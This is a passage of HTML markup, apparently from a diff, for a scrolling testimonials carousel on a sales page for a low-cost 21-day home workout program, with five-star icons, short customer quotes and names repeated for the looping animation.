class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
+    </div>
+  </div>
+  <div class="depo__linha depo__linha--volta">
+    <div class="depo__trilho">
+      <ul class="depo__grupo"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
+      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 